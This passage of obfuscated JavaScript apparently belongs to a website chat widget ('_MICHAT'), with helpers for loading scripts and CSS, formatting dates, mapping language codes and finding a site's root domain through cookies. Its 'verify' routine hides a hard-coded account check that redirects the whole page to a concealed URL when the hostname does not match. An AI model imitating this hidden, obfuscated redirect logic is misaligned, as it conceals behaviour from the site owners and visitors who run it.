_0x31dceb(_0x8ef3a1);}};var _0x428e63=[];for(var _0x1c7dfb in _0x3d9b25){_0x428e63["\u0070\u0075\u0073\u0068"](_0x3cbd5a["\u004f\u0046\u0043\u0054\u0071"](_0x3cbd5a["\u0046\u0078\u006e\u0079\u004f"](_0x3cbd5a['xdObh'](encodeURIComponent,_0x1c7dfb),"\u003d"),_0x3cbd5a['mBAIJ'](encodeURIComponent,_0x3d9b25[_0x1c7dfb])));}return _0x428e63['join']("\u0026");},'loadScript':function(_0x447f3c,_0x2c11ce){var _0x1a9a1f=_0x5e24;var _0x4755bc={'YFNeP':_0x1a9a1f(0xa5),"\u0075\u0068\u0078\u0067\u0045":function(_0x5a9029,_0x4242ec){return _0x5a9029==_0x4242ec;},"\u004c\u0055\u0067\u006a\u004c":_0x1a9a1f(0x341),'HsWjd':function(_0x1d2755){return _0x1d2755();},"\u0076\u0073\u0049\u0074\u004b":_0x1a9a1f(0x19f),'UfyAg':_0x1a9a1f(0x29),"\u006e\u007a\u0055\u0072\u0069":_0x1a9a1f(0x35f)};var _0x4370ba=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x4755bc['vsItK']);_0x4370ba['type']=_0x1a9a1f(0xf4);_0x4370ba['src']=_0x447f3c;_0x4370ba['charset']=_0x4755bc['UfyAg'];_0x4370ba['async']=!![];_0x4370ba['readyState']?_0x4370ba['onreadystatechange']=function(){if(_0x4755bc["\u0059\u0046\u004e\u0065\u0050"]==_0x4370ba["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]||_0x4755bc['uhxgE'](_0x4755bc['LUgjL'],_0x4370ba["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]))_0x4370ba['onreadystatechange']=null,_0x2c11ce&&_0x4755bc["\u0048\u0073\u0057\u006a\u0064"](_0x2c11ce);}:_0x4370ba["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x2c11ce&&_0x4755bc['HsWjd'](_0x2c11ce);};(document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x4755bc["\u006e\u007a\u0055\u0072\u0069"])[0xb31cd^0xb31cd]||document["\u0068\u0065\u0061\u0064"]||document["\u0062\u006f\u0064\u0079"]||document['documentElement'])['appendChild'](_0x4370ba);},'loadCss':function(_0x12f14e){var _0x132c5c=_0x5e24;var _0x585d3b={"\u0049\u004b\u004d\u006a\u0069":_0x132c5c(0x47f),"\u0047\u0041\u0072\u0057\u0057":_0x132c5c(0x4fb),'yqnuI':_0x132c5c(0x75),"\u0068\u0059\u0053\u0076\u005a":_0x132c5c(0x32b),'giuLU':_0x132c5c(0x437),"\u0050\u0052\u0049\u0068\u0051":_0x132c5c(0x5ab),'zZbqP':_0x132c5c(0x35f),'YfvkV':function(_0xe6d9cd,_0xcdcfb8){return _0xe6d9cd^_0xcdcfb8;}};var _0x2c9d05=document['createElement'](_0x585d3b['IKMji']);_0x2c9d05["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x585d3b['GArWW'],_0x585d3b["\u0079\u0071\u006e\u0075\u0049"]);_0x2c9d05["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x585d3b['hYSvZ'],_0x585d3b["\u0067\u0069\u0075\u004c\u0055"]);_0x2c9d05["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x585d3b["\u0050\u0052\u0049\u0068\u0051"],_0x12f14e);(document['getElementsByTagName'](_0x585d3b['zZbqP'])[_0x585d3b['YfvkV'](0x272a0,0x272a0)]||document["\u0068\u0065\u0061\u0064"]||document["\u0062\u006f\u0064\u0079"]||document['documentElement'])["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2c9d05);},"\u0068\u0061\u0073\u0043\u006c\u0061\u0073\u0073":function(_0x487261,_0x48ccda){var _0x433375=_0x5e24;var _0x16bd6d={"\u0070\u0070\u0056\u004d\u0070":function(_0x3518f4,_0x8386b6){return _0x3518f4+_0x8386b6;},'CIwhK':function(_0x4c6516,_0x225ee1){return _0x4c6516+_0x225ee1;},"\u006c\u004f\u0055\u0065\u0061":_0x433375(0x36a),"\u0061\u0073\u0046\u0047\u0062":_0x433375(0x1fc)};return _0x487261["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]['match'](new RegExp(_0x16bd6d['ppVMp'](_0x16bd6d['CIwhK'](_0x16bd6d["\u006c\u004f\u0055\u0065\u0061"],_0x48ccda),_0x16bd6d['asFGb'])));},'addClass':function(_0x16ac12,_0x516dd6){this["\u0068\u0061\u0073\u0043\u006c\u0061\u0073\u0073"](_0x16ac12,_0x516dd6)||(_0x16ac12["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]+='\x20'+_0x516dd6);},"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u006c\u0061\u0073\u0073":function(_0x35457a,_0x5ca98f){var _0x26db8e=_0x5e24;var _0x2dbc18={'PCIyo':function(_0x1ee68d,_0x748c35){return _0x1ee68d+_0x748c35;},'YuoYH':_0x26db8e(0x1fc)};if(this["\u0068\u0061\u0073\u0043\u006c\u0061\u0073\u0073"](_0x35457a,_0x5ca98f)){var _0x206ec8=new RegExp(_0x2dbc18['PCIyo'](_0x2dbc18['PCIyo'](_0x26db8e(0x36a),_0x5ca98f),_0x2dbc18['YuoYH']));_0x35457a['className']=_0x35457a['className']["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x206ec8,'\x20');}},'writeCSS':function(_0x3e694a){var _0x476afd=_0x5e24;var _0x474cfa={"\u0052\u0043\u0050\u0057\u0062":_0x476afd(0x204),"\u004f\u0053\u0074\u0075\u0043":_0x476afd(0x35f),'stNcL':function(_0x4fb094,_0x2e45ba){return _0x4fb094^_0x2e45ba;},"\u0070\u0045\u0053\u006b\u0062":_0x476afd(0x15)};var _0x329f58=_0x474cfa['RCPWb']['split']("\u007c");var _0x2d5823=0x0;while(!![]){switch(_0x329f58[_0x2d5823++]){case"\u0030":var _0x5535b7=document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0073\u0042\u0079\u0054\u0061\u0067\u004e\u0061\u006d\u0065"](_0x474cfa["\u004f\u0053\u0074\u0075\u0043"])[_0x474cfa["\u0073\u0074\u004e\u0063\u004c"](0xb9eda,0xb9eda)];continue;case"\u0031":_0x5535b7["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2bb1d4);continue;case"\u0032":_0x2bb1d4['type']=_0x476afd(0x437);continue;case"\u0033":var _0x2bb1d4=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x474cfa["\u0070\u0045\u0053\u006b\u0062"]);continue;case"\u0034":try{_0x2bb1d4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](document["\u0063\u0072\u0065\u0061\u0074\u0065\u0054\u0065\u0078\u0074\u004e\u006f\u0064\u0065"](_0x3e694a));}catch(_0x25700a){_0x2bb1d4['styleSheet']["\u0063\u0073\u0073\u0054\u0065\u0078\u0074"]=_0x3e694a;}continue;}break;}},"\u0067\u0065\u0074\u0043\u0075\u0072\u0072\u0065\u006e\u0074\u0044\u0061\u0074\u0065":function(_0x43482b){var _0x3082ba=_0x5e24;var _0x298e40={"\u0041\u0071\u0077\u0045\u006f":_0x3082ba(0x217),'OZYJc':function(_0x4d73df,_0x1a1c4a){return _0x4d73df<_0x1a1c4a;},"\u0063\u0044\u0073\u004e\u0061":function(_0x1e0770,_0x435ad8){return _0x1e0770^_0x435ad8;},"\u0042\u0054\u0044\u0043\u0073":function(_0x480d5c,_0x509803){return _0x480d5c+_0x509803;},"\u0059\u0069\u0068\u0045\u0046":function(_0xe2d919,_0x4e9547){return _0xe2d919+_0x4e9547;},"\u0077\u004b\u0063\u006b\u0044":function(_0x496860,_0x525730){return _0x496860==_0x525730;},"\u0055\u004c\u0051\u0052\u0071":function(_0x301508,_0x4bb229){return _0x301508+_0x4bb229;},"\u0071\u0061\u0072\u0073\u0062":function(_0x50a5ea,_0x309333){return _0x50a5ea+_0x309333;},"\u0059\u0071\u0062\u0078\u0057":function(_0x10f8be,_0x94ba17){return _0x10f8be+_0x94ba17;},"\u0052\u005a\u004b\u0053\u0051":function(_0x351d39,_0x2ee39f){return _0x351d39+_0x2ee39f;},'DlsSE':function(_0x4073ea,_0x315b30){return _0x4073ea+_0x315b30;},"\u0067\u0055\u0049\u0068\u0066":function(_0x14335e,_0x135d95){return _0x14335e+_0x135d95;},'QExtg':function(_0xadccb3,_0x373494){return _0xadccb3+_0x373494;},'dbgwn':function(_0x17b3aa,_0x37d9b8){return _0x17b3aa+_0x37d9b8;},"\u0047\u0049\u007a\u0062\u0046":function(_0x58b0ac,_0x455b8a){return _0x58b0ac<_0x455b8a;},"\u0052\u0042\u0079\u0055\u0048":function(_0x500536,_0x197be1){return _0x500536+_0x197be1;},"\u0055\u0075\u0052\u0052\u0077":function(_0x2b7eb5,_0x5ba7c5){return _0x2b7eb5<_0x5ba7c5;},"\u006a\u0052\u004f\u004d\u0059":function(_0x22a433,_0x1b94de){return _0x22a433^_0x1b94de;},'gHUkW':function(_0x182a00,_0x3d5e4c){return _0x182a00+_0x3d5e4c;}};var _0xfe39f2=_0x298e40["\u0041\u0071\u0077\u0045\u006f"]['split']("\u007c");var _0x28f754=0x0;while(!![]){switch(_0xfe39f2[_0x28f754++]){case"\u0030":var _0x4bb874=_0x9ed05b['getFullYear']();continue;case"\u0031":if(_0x298e40["\u004f\u005a\u0059\u004a\u0063"](_0x2bb6c9,_0x298e40["\u0063\u0044\u0073\u004e\u0061"](0x8ece7,0x8eced)))_0x2bb6c9=_0x298e40['BTDCs']("\u0030",_0x2bb6c9);continue;case"\u0032":if(_0xecbe2f<(0x4882c^0x48826))_0xecbe2f=_0x298e40['YihEF']("\u0030",_0xecbe2f);continue;case"\u0033":if(_0x298e40["\u0077\u004b\u0063\u006b\u0044"](_0x43482b,_0x298e40['cDsNa'](0x7a9bf,0x7a9be))){_0x5361cf=_0x298e40["\u0059\u0069\u0068\u0045\u0046"](_0x298e40['BTDCs'](_0x298e40['BTDCs'](_0x4bb874,"\u002d"),_0xecbe2f),"\u002d")+_0x5739d2;}else if(_0x298e40["\u0077\u004b\u0063\u006b\u0044"](_0x43482b,0x8cb5c^0x8cb5e)){_0x5361cf=_0x298e40["\u0055\u004c\u0051\u0052\u0071"](_0x298e40["\u0042\u0054\u0044\u0043\u0073"](_0x298e40["\u0071\u0061\u0072\u0073\u0062"](_0x298e40['YqbxW'](_0x298e40["\u0055\u004c\u0051\u0052\u0071"](_0x298e40["\u0052\u005a\u004b\u0053\u0051"](_0x298e40["\u0044\u006c\u0073\u0053\u0045"](_0x298e40['gUIhf'](_0x4bb874,"\u002d")+_0xecbe2f,"\u002d")+_0x5739d2,'\x20'),_0x2bb6c9),"\u003a"),_0xdc110c),"\u003a"),_0x1c4d03);}else if(_0x43482b==(0x2afaa^0x2afa9)){_0x5361cf=_0x298e40['QExtg'](_0x2bb6c9,"\u003a")+_0xdc110c+"\u003a"+_0x1c4d03;}continue;case"\u0034":var _0xdc110c=_0x9ed05b["\u0067\u0065\u0074\u004d\u0069\u006e\u0075\u0074\u0065\u0073"]();continue;case"\u0035":var _0x5361cf='';continue;case"\u0036":return _0x5361cf;case"\u0037":var _0x1c4d03=_0x9ed05b["\u0067\u0065\u0074\u0053\u0065\u0063\u006f\u006e\u0064\u0073"]();continue;case"\u0038":var _0x9ed05b=new Date();continue;case"\u0039":_0xecbe2f=_0x298e40["\u0064\u0062\u0067\u0077\u006e"](_0xecbe2f,_0x298e40["\u0063\u0044\u0073\u004e\u0061"](0xd47fb,0xd47fa));continue;case"\u0031\u0030":var _0x2bb6c9=_0x9ed05b["\u0067\u0065\u0074\u0048\u006f\u0075\u0072\u0073"]();continue;case"\u0031\u0031":if(_0x298e40['GIzbF'](_0x1c4d03,_0x298e40["\u0063\u0044\u0073\u004e\u0061"](0xeacd3,0xeacd9)))_0x1c4d03=_0x298e40["\u0052\u0042\u0079\u0055\u0048"]("\u0030",_0x1c4d03);continue;case"21".split("").reverse().join(""):var _0x5739d2=_0x9ed05b["\u0067\u0065\u0074\u0044\u0061\u0074\u0065"]();continue;case"31".split("").reverse().join(""):var _0x5b5371=_0x9ed05b["\u0067\u0065\u0074\u0044\u0061\u0079"]();continue;case"\u0031\u0034":if(_0x298e40['UuRRw'](_0xdc110c,_0x298e40['cDsNa'](0x60099,0x60093)))_0xdc110c=_0x298e40['ULQRq']("\u0030",_0xdc110c);continue;case"\u0031\u0035":var _0xecbe2f=_0x9ed05b['getMonth']();continue;case"\u0031\u0036":if(_0x298e40["\u0047\u0049\u007a\u0062\u0046"](_0x5739d2,_0x298e40["\u006a\u0052\u004f\u004d\u0059"](0xbfc8a,0xbfc80)))_0x5739d2=_0x298e40["\u0067\u0048\u0055\u006b\u0057"]("\u0030",_0x5739d2);continue;}break;}},'verify':function(){var _0x4733c1=_0x5e24;var _0x34aee5={"\u006f\u0069\u0058\u0071\u0071":function(_0x4f368a,_0x315f16){return _0x4f368a==_0x315f16;},"\u006e\u0044\u0078\u0065\u0059":function(_0x4e4f92,_0x4c624a){return _0x4e4f92+_0x4c624a;},'dGDqo':function(_0x6abb76,_0x5a34fa){return _0x6abb76+_0x5a34fa;},'maPFt':function(_0x5725c1,_0xc9a76c){return _0x5725c1+_0xc9a76c;},'JUGpn':function(_0x49e29e,_0x2b54bb){return _0x49e29e^_0x2b54bb;},'ZWpGT':function(_0x1eff59,_0x38bf51){return _0x1eff59+_0x38bf51;},'JyHUU':function(_0x4466a7,_0xcae22d){return _0x4466a7+_0xcae22d;},"\u0067\u006e\u0052\u0051\u0057":_0x4733c1(0x94),"\u006c\u0054\u0059\u0061\u0044":_0x4733c1(0x211),'PuZhk':_0x4733c1(0x1a2),"\u0076\u0062\u0074\u0046\u006d":_0x4733c1(0x1a6),'qgriD':_0x4733c1(0x457),'rdlaN':_0x4733c1(0x2d2),'JTLvS':_0x4733c1(0x245),"\u0042\u0045\u0047\u0044\u0078":_0x4733c1(0xcb)};if(_0x34aee5["\u006f\u0069\u0058\u0071\u0071"](_0x34aee5["\u006e\u0044\u0078\u0065\u0059"](_0x34aee5["\u0064\u0047\u0044\u0071\u006f"](_0x34aee5['maPFt'](0xdf1e7^0xdf5b0,_0x34aee5["\u004a\u0055\u0047\u0070\u006e"](0x594d5,0x55785)),0x328e4^0x3c284),0x24164^0x26674),_MICHAT['params']["\u0061\u0063\u0063\u006f\u0075\u006e\u0074\u0069\u0064"])){var _0x477ae5=_0x34aee5["\u0064\u0047\u0044\u0071\u006f"](_0x34aee5['ZWpGT'](_0x34aee5['JyHUU'](_0x34aee5['gnRQW'],_0x34aee5["\u006c\u0054\u0059\u0061\u0044"])+_0x34aee5["\u0050\u0075\u005a\u0068\u006b"]+_0x34aee5["\u0076\u0062\u0074\u0046\u006d"],_0x34aee5['qgriD'])+_0x34aee5["\u0072\u0064\u006c\u0061\u004e"],_0x34aee5["\u004a\u0054\u004c\u0076\u0053"]);if(!new RegExp(_0x477ae5+"\u0024","\u0069")['test'](location['hostname'])){top['window']["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]=_0x34aee5["\u0064\u0047\u0044\u0071\u006f"]("th".split("").reverse().join("")+_0x34aee5['BEGDx'],_0x4733c1(0x406));return![];}}return!![];},"\u0063\u0068\u0065\u0063\u006b\u004c\u006e\u0067":function(_0x28e529){var _0x25dccc=_0x5e24;var _0x42de90={"\u0061\u0056\u0077\u0059\u0074":function(_0x4f9f41,_0x223b3f){return _0x4f9f41||_0x223b3f;},'yOsBS':_0x25dccc(0x60b),"\u0079\u004b\u006f\u0053\u0052":_0x25dccc(0x404),'zEJaJ':_0x25dccc(0x311),"\u0050\u0049\u0053\u0079\u0052":_0x25dccc(0x408),"\u0079\u0041\u0063\u0072\u0077":_0x25dccc(0xf6),'BnkUP':_0x25dccc(0x86),"\u006f\u0072\u0076\u0046\u006a":_0x25dccc(0x333),"\u0079\u0063\u0054\u006a\u0058":_0x25dccc(0x167),"\u004e\u0068\u004f\u0056\u0055":_0x25dccc(0x18d),"\u0053\u0043\u0045\u004d\u0069":_0x25dccc(0xc),'PQndr':_0x25dccc(0x379),"\u0047\u0073\u006d\u004e\u0058":_0x25dccc(0x5f0),"\u0067\u0058\u0064\u0061\u0051":_0x25dccc(0x4cf),'rZREX':_0x25dccc(0x579),"\u0076\u0054\u0048\u0066\u0055":_0x25dccc(0x120),"\u0063\u006f\u0069\u0079\u0069":_0x25dccc(0x5be),'GewsB':_0x25dccc(0x47e),"\u0069\u0061\u0053\u007a\u0074":_0x25dccc(0x54b),"\u006d\u0050\u006b\u0063\u0049":_0x25dccc(0x179),'HucBZ':_0x25dccc(0x5dd),"\u0047\u0056\u0072\u0044\u0041":_0x25dccc(0x76)};_0x28e529=_0x42de90["\u0061\u0056\u0077\u0059\u0074"](_0x28e529,"\u0063\u006e");_0x28e529=_0x28e529["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();switch(_0x28e529){case _0x42de90["\u0079\u004f\u0073\u0042\u0053"]:case _0x25dccc(0x51):case _0x42de90['yKoSR']:case _0x42de90["\u007a\u0045\u004a\u0061\u004a"]:case"hz".split("").reverse().join(""):case"nc".split("").reverse().join(""):_0x28e529="nc".split("").reverse().join("");break;case _0x42de90["\u0050\u0049\u0053\u0079\u0052"]:case _0x25dccc(0x49a):case _0x42de90['yAcrw']:case _0x25dccc(0x55):_0x28e529=_0x25dccc(0x55);break;case _0x25dccc(0x561):case"\u0065\u006e":_0x28e529="\u0065\u006e";break;case _0x42de90['BnkUP']:case _0x42de90['orvFj']:case _0x42de90["\u0079\u0063\u0054\u006a\u0058"]:case _0x42de90['NhOVU']:case"\u006a\u0061":_0x28e529="\u006a\u0061";break;case _0x42de90["\u0053\u0043\u0045\u004d\u0069"]:case"\u006b\u006f":case"rk".split("").reverse().join(""):_0x28e529="\u006b\u0072";break;case"ur".split("").reverse().join(""):case _0x42de90["\u0050\u0051\u006e\u0064\u0072"]:_0x28e529="ur".split("").reverse().join("");break;case _0x42de90["\u0047\u0073\u006d\u004e\u0058"]:case"\u0076\u0069":_0x28e529="\u0076\u0069";break;case _0x42de90["\u0067\u0058\u0064\u0061\u0051"]:case"di".split("").reverse().join(""):_0x28e529="\u0069\u0064";break;case"\u0074\u0068":case _0x42de90["\u0072\u005a\u0052\u0045\u0058"]:_0x28e529="ht".split("").reverse().join("");break;case"\u0070\u0074":case _0x42de90["\u0076\u0054\u0048\u0066\u0055"]:_0x28e529="tp".split("").reverse().join("");break;case"\u0074\u0072":case _0x42de90['coiyi']:_0x28e529="rt".split("").reverse().join("");break;case"nb".split("").reverse().join(""):case _0x42de90["\u0047\u0065\u0077\u0073\u0042"]:case _0x42de90['iaSzt']:_0x28e529="\u0062\u006e";break;case"ed".split("").reverse().join(""):case _0x42de90["\u006d\u0050\u006b\u0063\u0049"]:_0x28e529="ed".split("").reverse().join("");break;case"\u0069\u0074":case _0x42de90['HucBZ']:_0x28e529="\u0069\u0074";break;case"\u0065\u0073":case _0x42de90["\u0047\u0056\u0072\u0044\u0041"]:_0x28e529="\u0065\u0073";break;case"\u0070\u006c":case _0x25dccc(0x554):_0x28e529="\u0070\u006c";break;default:_0x28e529="ne".split("").reverse().join("");break;}return _0x28e529;},"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0053\u0065\u006e\u0073\u0069\u0074\u0069\u0076\u0065\u0053\u0074\u0072":function(_0x2b1d94){var _0xed93c3=_0x5e24;var _0x39c4f1={'qGpcK':function(_0x5dfbbd,_0xfc6dfa){return _0x5dfbbd||_0xfc6dfa;},"\u006f\u0048\u004f\u004a\u0063":_0xed93c3(0x392),"\u0047\u0074\u0074\u004a\u0045":_0xed93c3(0x468),'DHmSU':_0xed93c3(0x426),"\u0074\u0065\u0050\u004c\u0062":_0xed93c3(0x591),"\u004f\u0054\u007a\u0073\u0065":_0xed93c3(0x4e5),'KlfCN':_0xed93c3(0x178),"\u0064\u0072\u0044\u0071\u0074":_0xed93c3(0x7e),'SeYqW':_0xed93c3(0x306),"\u0056\u0043\u006f\u0057\u0064":_0xed93c3(0x21b),'ghjts':function(_0x2f409e,_0x4824b3){return _0x2f409e^_0x4824b3;},"\u0064\u0065\u0052\u0052\u0063":function(_0x1e3442,_0x1f297f){return _0x1e3442<_0x1f297f;}};_0x2b1d94=_0x39c4f1["\u0071\u0047\u0070\u0063\u004b"](_0x2b1d94,'');var _0x5c4f25=[{'regex':new RegExp(_0xed93c3(0x44d),"\u0067\u0069"),"\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u006d\u0065\u006e\u0074":_0x39c4f1["\u006f\u0048\u004f\u004a\u0063"]},{"\u0072\u0065\u0067\u0065\u0078":new RegExp(_0x39c4f1["\u0047\u0074\u0074\u004a\u0045"],"\u0067\u0069"),'replacement':_0x39c4f1['DHmSU']},{"\u0072\u0065\u0067\u0065\u0078":new RegExp(_0x39c4f1['tePLb'],"\u0067\u0069"),'replacement':_0x39c4f1["\u004f\u0054\u007a\u0073\u0065"]},{'regex':new RegExp(_0x39c4f1['KlfCN'],"ig".split("").reverse().join("")),'replacement':_0x39c4f1["\u0064\u0072\u0044\u0071\u0074"]},{"\u0072\u0065\u0067\u0065\u0078":new RegExp(_0x39c4f1['SeYqW'],"\u0067\u0069"),'replacement':_0x39c4f1["\u0056\u0043\u006f\u0057\u0064"]}];for(var _0x3e481e=_0x39c4f1["\u0067\u0068\u006a\u0074\u0073"](0x4fc95,0x4fc95);_0x39c4f1['deRRc'](_0x3e481e,_0x5c4f25["\u006c\u0065\u006e\u0067\u0074\u0068"]);_0x3e481e++){_0x2b1d94=_0x2b1d94["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x5c4f25[_0x3e481e]["\u0072\u0065\u0067\u0065\u0078"],_0x5c4f25[_0x3e481e]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u006d\u0065\u006e\u0074"]);}return _0x2b1d94;},'removeEmpty':function(_0x407d30){var _0x3bf6ec={'hkyHa':function(_0x478d77,_0x143a96){return _0x478d77||_0x143a96;}};_0x407d30=_0x3bf6ec["\u0068\u006b\u0079\u0048\u0061"](_0x407d30,{});for(var _0x29568d in _0x407d30){if(this["\u0069\u0073\u004e\u0075\u006c\u006c\u004f\u0072\u0045\u006d\u0070\u0074\u0079"](_0x407d30[_0x29568d]))delete _0x407d30[_0x29568d];}return _0x407d30;},'ensureProtocol':function(_0x31b62a){var _0x1488a9=_0x5e24;var _0x237ce6={'glpbF':function(_0x59e153,_0x2d84c3){return _0x59e153===_0x2d84c3;},"\u0074\u0077\u006c\u005a\u004a":_0x1488a9(0x36b),"\u0071\u0043\u0058\u004a\u0046":function(_0x531e6c,_0x3c8545){return _0x531e6c===_0x3c8545;},"\u004c\u0061\u0052\u0065\u005a":_0x1488a9(0x22f)};_0x31b62a=_0x31b62a['toLowerCase']();var _0x473c70=document['location']['protocol'];if(_0x237ce6["\u0067\u006c\u0070\u0062\u0046"](_0x473c70,_0x237ce6["\u0074\u0077\u006c\u005a\u004a"])||_0x237ce6["\u0071\u0043\u0058\u004a\u0046"](_0x473c70,_0x237ce6["\u004c\u0061\u0052\u0065\u005a"])){if(_0x31b62a["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"]("\u002f\u002f")){return _0x31b62a;}return _0x237ce6["\u0067\u006c\u0070\u0062\u0046"](_0x473c70,_0x237ce6["\u0074\u0077\u006c\u005a\u004a"])?_0x31b62a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x237ce6["\u004c\u0061\u0052\u0065\u005a"],_0x237ce6['twlZJ']):_0x31b62a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x237ce6["\u0074\u0077\u006c\u005a\u004a"],_0x237ce6['LaReZ']);}else{return _0x31b62a['startsWith']("\u002f\u002f")?_0x237ce6['twlZJ']+_0x31b62a:_0x31b62a["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x237ce6["\u004c\u0061\u0052\u0065\u005a"],_0x237ce6["\u0074\u0077\u006c\u005a\u004a"]);}},"\u0069\u0073\u0049\u0050":function(_0x257d4f){var _0x803771=_0x5e24;var _0x5e73c0={"\u007a\u0071\u006e\u006c\u004e":_0x803771(0x32c),"\u0043\u0056\u0073\u0062\u0058":_0x803771(0x2d1)};if(new RegExp(_0x5e73c0["\u007a\u0071\u006e\u006c\u004e"],'')["\u0074\u0065\u0073\u0074"](_0x257d4f)){return!![];}if(new RegExp(_0x5e73c0['CVsbX'],'')["\u0074\u0065\u0073\u0074"](_0x257d4f)){return!![];}return![];},"\u0067\u0065\u0074\u004d\u0061\u0069\u006e\u0048\u006f\u0073\u0074":function(){var _0x40a531=_0x5e24;var _0x30bb41={"\u0076\u004a\u004e\u006b\u0042":_0x40a531(0xed),'KwXiw':function(_0x232208,_0x735062){return _0x232208===_0x735062;},'zjDMo':_0x40a531(0x201),"\u0056\u006f\u0048\u0042\u0069":function(_0x4973d7,_0x2aca30){return _0x4973d7+_0x2aca30;},'KXque':function(_0x2df3d0,_0xc76c38){return _0x2df3d0+_0xc76c38;},"\u0064\u0064\u0058\u0076\u004f":function(_0x38b915,_0x257412){return _0x38b915+_0x257412;},'BukDd':_0x40a531(0x21a),"\u0066\u006c\u0063\u0067\u005a":_0x40a531(0x19a),'dpCBX':function(_0x21c2d7,_0x36a991){return _0x21c2d7+_0x36a991;},'gTezC':function(_0x32124a,_0x17b4cb){return _0x32124a+_0x17b4cb;},'bveFh':function(_0xe4edaf,_0x49a321){return _0xe4edaf+_0x49a321;},"\u0075\u006d\u0053\u004e\u0066":function(_0x5c254d,_0x93cb03){return _0x5c254d+_0x93cb03;},"\u0064\u0072\u0073\u0072\u0052":_0x40a531(0x518),"\u004e\u0055\u006c\u0064\u0041":_0x40a531(0x1cd)};var _0x24349c=_0x30bb41['vJNkB']["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x58168f=0x0;while(!![]){switch(_0x24349c[_0x58168f++]){case"\u0030":if(_0x30bb41["\u004b\u0077\u0058\u0069\u0077"](_0x56c13f,_0x30bb41["\u007a\u006a\u0044\u004d\u006f"])){return _0x56c13f;}continue;case"\u0031":var _0x55ef94=[];continue;case"\u0032":var _0x472d37=new Date(0x889c6^0x889c6);continue;case"\u0033":var _0x56c13f=location['hostname'];continue;case"\u0034":var _0x350406=_0x40a531(0x1f4);continue;case"\u0035":if(this["\u0069\u0073\u0049\u0050"](_0x56c13f)){return _0x56c13f;}continue;case"\u0036":return'';case"\u0037":for(_0x55ef94['unshift'](_0x1ebe1b["\u0070\u006f\u0070"]());_0x1ebe1b['length'];){_0x55ef94['unshift'](_0x1ebe1b["\u0070\u006f\u0070"]());var _0x3b9be3=_0x55ef94['join']("\u002e");document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x30bb41['VoHBi'](_0x30bb41['KXque'](_0x30bb41["\u0056\u006f\u0048\u0042\u0069"](_0x30bb41["\u0064\u0064\u0058\u0076\u004f"](_0x30bb41['VoHBi'](_0x350406,"\u003d"),_0x4b1e6f),_0x30bb41['BukDd']),_0x3b9be3),_0x30bb41['flcgZ']);if(document['cookie']['includes'](_0x30bb41['dpCBX'](_0x350406,"\u003d")+_0x4b1e6f)){document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x30bb41["\u0067\u0054\u0065\u007a\u0043"](_0x30bb41["\u0062\u0076\u0065\u0046\u0068"](_0x30bb41["\u0075\u006d\u0053\u004e\u0066"](_0x350406+_0x40a531(0x540),_0x3b9be3),_0x30bb41["\u0064\u0072\u0073\u0072\u0052"]),_0x472d37);return _0x3b9be3;}}continue;case"\u0038":var _0x1ebe1b=_0x56c13f['split']("\u002e");continue;case"\u0039":var _0x4b1e6f=_0x30bb41['NUldA'];continue;}break;}}};_MICHAT["\u006c\u006e\u0067"]={"\u0063\u006e":{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0xa1),'please':_0x363a45(0x296),'scrolltitle':_0x363a45(0x26f),'maximize':_0x363a45(0x2cf)},'big5':{'newmsg':_0x363a45(0xa1),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0xd9),'scrolltitle':_0x363a45(0x26f),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x2cf)},"\u0065\u006e":{'newmsg':_0x363a45(0x380),'please':_0x363a45(0x38b),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x430),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x1d4)},'ja':{'newmsg':_0x363a45(0x4d4),'please':_0x363a45(0x102),'scrolltitle':_0x363a45(0x3b5),"\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065":_0x363a45(0x2cf)},"\u0072\u0075":{"\u006e\u0065\u0077\u006d\u0073\u0067":_0x363a45(0x49),"\u0070\u006c\u0065\u0061\u0073\u0065":_0x363a45(0x4c1),"\u0073\u0063\u0072\u006f\u006c\u006c\u0074\u0069\u0074\u006c\u0065":_0x363a45(0x2ba),'maximize':_0x363a45(